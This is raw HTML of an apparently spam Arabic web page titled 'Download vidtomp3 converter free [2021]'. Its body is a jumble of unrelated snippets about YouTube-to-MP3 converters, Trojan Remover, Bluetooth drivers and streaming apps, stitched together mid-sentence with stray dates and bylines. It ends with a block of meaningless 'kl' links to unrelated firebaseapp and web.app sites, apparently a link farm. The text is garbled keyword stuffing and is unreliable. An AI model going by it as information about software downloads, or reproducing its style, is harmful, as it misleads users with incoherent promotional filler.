

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/drymon32902dag/936672.html
body_size: 3912
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل محول vidtomp3 مجانًا [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل محول vidtomp3 مجانًا</h1>
<p>26 Nov 2020  VidToMp3 is a popular YouTube to MP3 online downloader and it provides an  easy solution to extract MP3 audio from YouTube. However  Convert mp4 to mp3, video to audio, cut video and audio, merge music and  create your own ringtone for free! With the Fastest video to mp3 converter, you  can  2 Dec 2020  Such software enables you to download YouTube videos and convert them to  audio files, which you can then listen offline in your leisure time. Download Video to MP3 Converter apk 1.6.5 for Android. Convert your local  videos to MP3 or  Using APKPure App. Faster, free and saving data! Download. Download Video to Mp3 - Convert Audio and enjoy it on your iPhone, iPad, and  iPod touch.  The Video Converter can convert nearly any video file to:. Convert from YouTube to mp3 320 kbps and download the file to your device. Try  320YouTube and you will never use another YouTube mp3 Converter.</p>
<h2>رابط تحميل موبي كوره مباريات مباشر مجانا اخر اصدار بدون اعلانات 2021 .. ما هو webmaster ؟ تحميل برنامج داونلود مانجر مجانا بدون تسجيل مدى الحياة 2020 .. </h2>
<p>Provides functions below: Video converter, clipper, joiner, spliter, muxer, crop and delogo. Audio converter, clipper, joiner, spliter, mixer. Picture files Mp4 YouTube هو محول youtube مجاني عبر الإنترنت يمكنه تحويل مقاطع فيديو youtube إلى ملفات mp4. قم بتنزيل فيديوهات youtube mp4 مجانًا. تحميل أشرطة فيديو يوتيوب مجهولة. لا نقوم بتخزين أي بيانات على خوادمنا ولا يلزم التسجيل. 09/09/2020</p>
<h3>تحميل برنامج Trojan Remover لإزالة ملفات التروجان وحماية الكمبيوتر. يمكنك تحميل برنامج Trojan Remover مجانا على جهاز الكمبيوتر </h3>
<p>أداة موقع تواصل لأجل سوريا مجاناً - تحميل الفيديو من يوتيوب او فيس بوك او انستقرام و دعم التحميل من مصادر متعددة </p>
<h3>Sep 1, 2019 - تحميل هذا صور ناقلات تصميم فوتوشوب, محول الرموز, أيقونات اللياقة, صانع الايقونات PNG أو PSD ملف مجانا. يوفر ينغتري الملايين من PNG الحرة، ناقلات و PSD الموارد الرسم للمصممين.| 3576512</h3>
<p>محول اليوتيوب الى mp3 بي ثري تحميل برنامج ام. جودة تحويل الفيديو المتوفرة هي كالتالي: 2160p (4k) ، 1440p (2k) ، 1080p ، 720p ، 480p ، 360p ، 240p ، 144p. تحميل برنامج ديركتس 9 لتشغيل الالعاب كامل بكفائة.  تحميل محول الفيديو والصوتيات 2021 Freemake Video Converter مجانا للكمبيوتر FIGHT FIRE فبراير 01, 2021 0 تعليقات Facebook  تحميل برنامج محول الصوتيات والفيديو العربي الجديد Arabic - برنامج محول الصوتيات العربي الشهير يحول ملفات ريل بلاير RM, RA, RAM, RMVB, RMJ إلى ملفات صوت اخرى بصيغة WAV, MP3, OGG, WMA برنامج عربي وتوجد له عدة لغات اخرى هي English, German, French, Italian   تحميل برنامج Trojan Remover لإزالة ملفات التروجان وحماية الكمبيوتر. يمكنك تحميل برنامج Trojan Remover مجانا على جهاز الكمبيوتر  4- محول الفيديو (في Windows) وهذا آخر محول الفيديو فون وتطلب الشركة. أنها تساعدك على حل جميع القضايا تنسيق لا يمكن التعرف عليه بدون فقدان الجودة، وبالتالي توسيع تتمتع الفيلم لأي من الأجهزة.  تحويل ملف بدف إلى ورد مجانا الآن يمكنك تحويل كل ملفات بدف إلى ورد عبر الانترنت </p>
<h3>مجانًا. Bluetooth Driver Installer هو تطبيق صغير الحجم، والذي يمكنك استعماله عندما لايكون بإمكان جهازك الكشف عن مصادر اتصال بطريقة البلوثوث. فهذا التطبيق البسيط يضيف لجهازك كل مايحتاجه للحصول على إتصال بتقنية </h3>
<p>برنامج free video to mp3 converter مجانا, برنامج تحويل الفيديو الى ام بي ثري مجانا, برنامج تحويل الفيديوهات الى mp3 للكمبيوتر, افضل برنامج لتحويل الفيديو الى اغنية, تنزيل محول الفيديوهات الى موسيقى, طريقة تغيير الفيديوهات الى اغانى.  تحميل برنامج محول الصوتيات مجانا - تحويل ريال إلى Mp3 ، وهذا البرنامج يفيدك في تحويل الملفات الصوتية وتقطيعها الى عدة اجزاء او دمجها من عدة مقاطع الى ملف واحد. تحميل برنامج محول الصوتيات mp3 2021 افضل برنامج محول الصوتيات تحميل اخر اصدار من برنامج تحويل صيغة الاغاني والاناشيد   تقطيع صور من الفيديو : يمكنك من خلال إستخدامك لبرنامج Any Video Converter أن تقوم بقطع بعض الصور التي تنال إعجابك أثناء مشاهدة أحد مقاطع الفيديو أو أثناء مشاهدتك لفيلم مثلاً حيث أنك ستستطيع أن تحتفظ بهذه الصورة كملف منفرد بعيداً عن مقطع الفيديو وهي ميزة رائعة ومهمة لكل المستخدمين.  Mp4 YouTube هو محول youtube مجاني عبر الإنترنت يمكنه تحويل مقاطع فيديو youtube إلى ملفات mp4.  تحميل برنامج تحويل جميع صيغ الصوت الي mp3 كامل مجانا 2021 15 سبتمبر 2019 2019-09-15T13:38:00+02:00 2020-12-22T01:36:21+02:00 سامح احمد </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://affarerqfdt.firebaseapp.com/66505/72716.html">kl</a></li><li><a href="https://forsaljningavaktierwlbb.web.app/14810/45007.html">kl</a></li><li><a href="https://skatterjppy.firebaseapp.com/22524/50058.html">kl</a></li><li><a href="https://jobbrdbx.web.app/59525/66256.html">kl</a></li><li><a href="https://lonknwy.web.app/31186/14260.html">kl</a></li><li><a href="https://investeringarswuv.web.app/48630/46292.html">kl</a></li><li><a href="https://forsaljningavaktierhlmu.firebaseapp.com/36431/14080.html">kl</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/648202.html">تحميل مجاني من locko - tomber mp3</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/557158.html">أساسيات الاتصال التقني تحميل الطبعة الرابعة pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/81966.html">تحميل اغاني rab ne bana dhi jodi mp3</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/797191.html">تنزيل خادم minecraft sprout</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/842324.html">تحميل محول مايكروسوفت الوصول 2.0 مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/673731.html">تحديث جافا لنظام التشغيل windows 10 تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/97135.html">Hp lj m127128 scan pdf تنزيل</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>